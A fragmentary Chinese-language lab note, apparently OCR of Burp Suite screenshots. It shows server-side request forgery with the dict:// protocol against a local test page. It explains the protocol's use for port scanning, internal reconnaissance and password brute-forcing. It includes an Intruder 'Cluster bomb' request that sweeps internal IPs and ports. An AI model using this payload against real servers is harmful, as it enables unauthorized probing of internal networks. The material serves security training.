 dict:// 字典服务协议，访问字典资源，如 dict:///ip:6739/info:
可用于：扫描端口、获取内网信息、爆破密码等
dict://+ip:端口+/TCP/IP 数据
dict://172.250.250.1
增加模块§1§:§80§
在Attack type中选择Cluster bomb
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer:
http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=dict%3A%2F%2F172.250.250.§1§:§80§
Add §
Clear §
Auto §
Refresh